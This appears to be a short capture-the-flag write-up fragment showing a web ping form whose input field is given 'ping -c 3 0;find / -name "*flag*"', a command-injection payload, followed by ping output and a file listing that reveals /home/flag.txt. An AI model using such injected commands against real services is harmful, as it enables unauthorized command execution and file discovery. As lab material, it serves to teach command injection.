 PING
请输入需要ping的地址
PING
ping -c 3 0;find / -name "*flag*"
PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.039/0.046/0.055/0.008 ms
/home/flag.txt
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu0/domain1/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu10/domain0/flags